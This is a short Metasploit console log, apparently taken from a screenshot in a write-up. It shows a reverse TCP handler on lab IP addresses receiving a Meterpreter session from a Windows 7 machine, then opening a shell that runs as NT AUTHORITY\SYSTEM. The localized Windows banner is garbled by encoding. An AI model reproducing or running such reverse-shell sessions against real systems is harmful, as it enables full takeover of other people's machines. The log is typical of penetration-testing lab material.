 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.237.130:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 172.16.237.140
[*] Meterpreter session 1 opened (172.16.237.130:5555 -> 172.16.237.140:54185) a
t 2017-04-02 16:50:26 +0800
meterpreter > shell
Process 1140 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>